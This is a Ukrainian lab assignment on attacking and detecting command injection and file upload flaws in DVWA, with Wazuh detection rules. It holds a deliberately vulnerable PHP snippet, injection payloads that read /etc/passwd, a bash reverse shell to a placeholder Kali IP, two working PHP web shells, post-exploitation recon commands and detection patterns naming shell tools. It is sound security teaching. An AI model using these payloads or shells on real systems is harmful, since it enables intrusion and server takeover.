ЛАБОРАТОРНА РОБОТА №7
АНАЛІЗ ТА ВИЯВЛЕННЯ АТАК COMMAND INJECTION
ТА FILE UPLOAD
Мета роботи:
- Дослідження механізмів експлуатації вразливостей типу Command Injection та File Upload.
- Розробка підходів до виявлення відповідних атак шляхом аналізу логів та формування правил виявлення в середовищі Wazuh.
- Формування практичних навичок аналізу потенційних інцидентів безпеки та визначення їх критичності.
Теоретичні відомості
Command Injection
Command Injection – це клас вразливостей, за якого веб-додаток передає неконтрольовані вхідні дані користувача безпосередньо до системної оболонки (shell). У результаті зловмисник може виконати довільні команди операційної системи від імені процесу веб-сервера.
На практиці це означає можливість:
- Отримання інформації про систему (наприклад, користувач, версія ОС тощо).
- Читання критичних файлів конфігурації (наприклад, /etc/passwd).
- Модифікації або створення файлів.
- Закріплення доступу через бекдори.
- Використання скомпрометованого хоста для подальшого руху мережею (lateral movement).
Ключова причина виникнення вразливості – відсутність валідації або екранування користувацького вводу перед передачею його в системну команду.
Типовий приклад вразливої реалізації на мові програмування PHP:
<?php
$ip = $_GET['ip'];
$output = shell_exec("ping -c 4 " . $ip);
echo "<pre>$output</pre>";
?>
У цьому фрагменті значення параметра ip без перевірки додається до рядка команди. Якщо замість IP-адреси передати спеціальні символи оболонки, можна змінити логіку виконання.
Наприклад, введення додаткового оператора дозволяє виконати ще одну команду в тому ж контексті. Саме механізм обробки shell-інтерпретатором символів ;, &&, |, підстановок типу $() або зворотних лапок створює поверхнею атаки.
Експлуатація Command Injection базується на використанні операторів керування оболонкою:
- ; - розділення команд.
- && - виконання наступної команди за умови успіху попередньої.
- || - виконання при помилці попередньої.
- | - передачу виводу однієї команди як вводу іншої.
- $() або зворотні лапки – підстановка результату виконання команди.
File Upload Attack
File Upload Attack – це експлуатація функціоналу завантаження файлів для розміщення на сервері шкідливого або небезпечного контенту. У разі некоректної перевірки типу, розширення чи вмісту файлу можливе виконання коду на стороні сервера.
Найбільш критичний сценарій – завантаження веб-шелу, який дозволяє виконувати системні команди через HTTP-запити. Це фактично призовдить до Remote Code Execution (RCE).
Під час атак на механізм завантаженян файлів застосовуються такі підходи:
- Подвійні розширення – наприклад, файл може містити декілька розширень, де сервер інтерпретує останнє як виконуване.
- Вставка коду у зображення – додавання виконуваного коду після валідного заголовка файлу.
- Null byte injection (актуально для застарілих версій PHP) – обхід перевірки рядків шляхом штучного обриву.
- Маніпуляція MIME-типом – підміна значення Content-Type у HTTP-запитів.
Індикатори атак у журналах подій
Ознаки Command Injection:
- Наявність спеціальних символів оболонки в параметрах запиту
- Спроби звернення до системних файлів.
- Використання мережевих або системних утиліт у вхідних даних.
- Нетипові параметри в GET/POST-запитах.
Ознаки File Upload атак:
- Завантаження файлів із підозрілими або подвійними розширеннями.
- Невідповідність MIME-типу фактичному вмісту.
- Подальші HTTP-запити до завантажених файлів із параметрами, характерними для виконання команд.
- Аномально великі або нетипові файли.
Завдання на лабораторну роботу
Завдання 1. Підготовка середовища.
- Запустіть необхідні сервіси:
./lab-management.sh start vuln-lab
./lab-management.sh start wazuh
- Відкрийте DVWA у браузері Kali.
http://localhost
- Увійдіть в обліковий запис: admin/password.
- Встановіть DVWA Security: Low.
Завдання 2. Створення власних правил для виявлення атак Command Injection та File Upload.
- В терміналі Kali Linux (хост) за допомогою редактора nano відкрийте файл з правилами командою:
sudo nano /var/lib/docker/volumes/soc-lab_wazuh_etc/_data/rules/local_rules.xml
- Видаліть правила, створені в ході виконання ЛР№6 (SQL-Injection).
- Додайте в кінець файлу правила виявлення атаки Command Injection:
<!-- Command Injection Detection Rules -->
<group name="command_injection,web,attack,">

<!-- Detect command chaining characters -->
<rule id="100050" level="12">
<if_group>web</if_group>
<regex type="pcre2">(%3B|;|%7C|\||%26%26|&amp;&amp;|\$\(|`)</regex>
<description>Command Injection attempt: Command chaining detected</description>
<mitre>
<id>T1059</id>
</mitre>
</rule>

<!-- Detect system commands in URLs -->
<rule id="100051" level="12">
<if_group>web</if_group>
<regex type="pcre2">(?i)(whoami|/etc/passwd|/etc/shadow|uname|id\s|ls\s|cat\s|pwd|wget|curl)</regex>
<description>Command Injection attempt: System command detected</description>
<mitre>
<id>T1059</id>
</mitre>
</rule>

<!-- Detect reverse shell attempts -->
<rule id="100052" level="15">
<if_group>web</if_group>
<regex type="pcre2">(?i)(bash.*-i|nc.*-e|/dev/tcp|python.*socket)</regex>
<description>Command Injection attempt: Reverse shell detected</description>
<mitre>
<id>T1059</id>
</mitre>
</rule>

<!-- Detect file operations -->
<rule id="100053" level="10">
<if_group>web</if_group>
<regex type="pcre2">(?i)(chmod|chown|rm\s|mv\s|cp\s)</regex>
<description>Command Injection attempt: File operation command</description>
<mitre>
<id>T1059</id>
</mitre>
</rule>
</group>
- Додайте в кінець файлу правила виявлення атаки File Upload.
<!-- File Upload Attack Detection Rules -->
<group name="file_upload,web,attack,">

<!-- Detect PHP file uploads -->
<rule id="100060" level="10">
<if_group>web</if_group>
<url>upload</url>
<regex type="pcre2">\.php|\.phtml|\.php3|\.php4|\.php5</regex>
<description>Suspicious file upload: PHP file detected</description>
<mitre>
<id>T1105</id>
</mitre>
</rule>

<!-- Detect web shell access -->
<rule id="100061" level="12">
<if_group>web</if_group>
<url>uploads/</url>
<regex type="pcre2">(\?|&amp;)(cmd|command|exec|shell)=</regex>
<description>Web shell access detected: Command parameter in uploaded file</description>
<mitre>
<id>T1505</id>
</mitre>
</rule>

<!-- Detect double extension -->
<rule id="100062" level="10">
<if_group>web</if_group>
<regex type="pcre2">\.(php|asp|jsp)\.(jpg|png|gif|txt)</regex>
<description>Suspicious file upload: Double extension detected</description>
<mitre>
<id>T1105</id>
</mitre>
</rule>
</group>
- Перезапустіть wazuh-manager:
# Виконайте в терміналі:
sudo docker restart wazuh-manager
- Детальний аналіз створених правил.
- Оберіть одне правило з групи Command Injection та виконайте його детальний аналіз.
- Оберіть одне правило з групи File Upload та виконайте його детальний аналіз.
В результаті аналізу необхідно описати:
- ID правила.
- Рівень критичності події.
- Умову спрацювання.
- Регулярний вираз.
- Опис (що саме аналізується у запитах або логах).
- MITRE ATT&CK ID.
- Приклад HTTP-запиту або Payload, який може викликати спрацювання правила.
Завдання 3. Command Injection атаки.
- Перейдіть до розділу Command Injection у DVWA.
- Введіть легитімну IP-адресу для виконання команди ping:
127.0.0.1
- Спробуйте базовий Command Injection.
127.0.0.1; whoami
Якщо спрацювало – побачите результат обох команд ping та whoami.
- Отримайте інформацію про користувача:
127.0.0.1; id
- Інформація про ОС:
127.0.0.1 && uname -a
- Список файлів:
127.0.0.1; ls -la /
- Читання /etc/passwd:
127.0.0.1; cat /etc/passwd
- Поточна директорія:
127.0.0.1 | pwd
- На Kali Linux налаштуйте Netcat listener.
nc -lvnp 4444
- Отримайте IP-адресу Kali (IP-адресу інтерфейсу docker0 – 172.17.*.*)
ifconfig
- У DVWA виконайте команду для отримання Reverse Shell.
127.0.0.1; bash -c 'bash -i >& /dev/tcp/YOUR_KALI_IP/4444 0>&1'
- У netcat listener виконайте команди для підтвердження доступу:
whoami
hostname
pwd
- Вийдіть з shell командою exit.
Завдання 4. File Upload атаки.
- Перейдіть до File Upload у DVWA.
- Створіть легітимне зображення для тестування.
# У Kali терміналі
wget https://i.pinimg.com/736x/d2/17/c3/d217c3eb81d53554424a432bab9a077c.jpg
- Завантажте зображення через інтерфейс DVWA.
- Перевірте місце зберігання файлу (зазвичай /hackable/uploads/).
- Створіть простий PHP Web Shell (simple-shell.php).
# Створення файлу через редактор nano:
nano simple-shell.php

#PHP-скрипт:
<?php
// Simple Web Shell
if(isset($_GET['cmd'])) {
system($_GET['cmd']);
} else {
echo "Web Shell Active. Usage: ?cmd=command";
}
?>
- Спробуйте завантажити simple-shell.php через DVWA.
- Якщо завантаження успішне, отримайте URL файлу та відкрийте:
http://localhost/hackable/uploads/simple-shell.php?cmd=whoami
- Створіть більш функціональний web shell (advanced-shell.php):
# Створення файлу через редактор nano:
nano advanced-shell.php

#PHP-скрипт:

<!DOCTYPE html>
<html>
<head><title>Web Shell</title></head>
<body>
<h2>Command Execution</h2>
<form method="GET">
<input type="text" name="cmd" size="50" placeholder="Enter command">
<input type="submit" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd'])) {
echo shell_exec($_GET['cmd']);
}
?>
</pre>
</body>
</html>
- Завантажте та протестуйте функціонал.

Рисунок 1 – Приклад Web Shell
- Спробуйте виконати різні команди:
ls -la
cat /etc/passwd
ps aux
Завдання 5. Моніторинг атак у Wazuh.
- Відкрийте Wazuh Dashboard.
https://localhost:443
- Перейдіть у розділ Threat Hunting → Events.
- Проаналізуйте згенеровані алерти, що відповідають створеним правилам.

Рисунок 2 – Приклад згенерованих алертів
- Оберіть будь-який згенерований алерт та визначте:
- Rule ID.
- Рівень критичності загрози.
- Опис події.
- Лог або HTTP-запит, який викликав спрацювання правила.
Завдання 6. Post-exploittion дії.
За допомогою Web Shell отримайте:
- Систему інформацію:
?cmd=uname -a
?cmd=cat /etc/os-release
- Мережеву конфігурацію:
?cmd=ifconfig
?cmd=ip addr
- Користувачів:
?cmd=cat /etc/passwd
?cmd=w
?cmd=last
- Процеси:
?cmd=ps aux
?cmd=top -bn1

Контрольні запитання
- Яка основна причина виникнення вразливості Command Injection?
- Яка команда дозволяє отримати інформацію про поточного користувача в Linux?
- Які наслідки може мати успішна експлуатація Command Injection для сервера?
- Які артефакти в HTTP-запитах можуть свідчити про спробу Command Injection?
- У чому полягає механізм атаки File Upload?
- Що таке web shell та як його можна виявити під час моніторингу?
- Який тип атаки передбачає завантаження на сервер виконуваного PHP-файлу з можливістю передачі параметра cmd?
- Які MITRE ATT&CK техніки відповідають атакам типу Command Injection?
- Який етап SOC-процесу передбачає перевірку істинності спрацювання правила?

